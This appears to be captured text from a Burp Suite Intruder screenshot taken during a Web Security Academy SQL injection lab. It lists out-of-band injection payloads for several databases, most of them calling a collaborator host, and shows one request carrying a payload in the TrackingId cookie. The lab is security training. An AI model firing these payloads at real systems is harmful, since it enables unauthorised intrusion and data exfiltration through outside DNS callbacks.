 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 532 11429
1 ' UNION SELECT EXTRACTVALUE(xmltype('<?xml version="... 500 531 77
2 ' UNION SELECT UTL_INADDR.get_host_address('w30pmxri... 200 530 11429
3 ' UNION exec master..xp_dirtree '//nwngfok9fl5l4d335px4v... 200 530 11429
4 ' UNION copy (SELECT '') to program 'nslookup dev6xe2zx... 200 531 11429
5 ' UNION SELECT LOAD_FILE('\\\\u83nrvwgrshsgkfahw9b7bt... 200 530 11429
6 ' UNION SELECT 1 INTO OUTFILE '\\\\syulhtmehq7q6i587uz... 200 530 11429
Request Response
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aff00bc0425791f82ec24c30091000e.web-security-academy.net
3 Cookie: TrackingId=ked5n5fhevn5SHl1'%20UNION%20SELECT%20UTL_INADDR%2eget_host_address('w30pmxrimucubmaccy4d2doz0q6hu8ix%2eoastify%2ecom')%20FROM%20dual--%20qwe; session=iBPxfwOZbFlTRDsZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9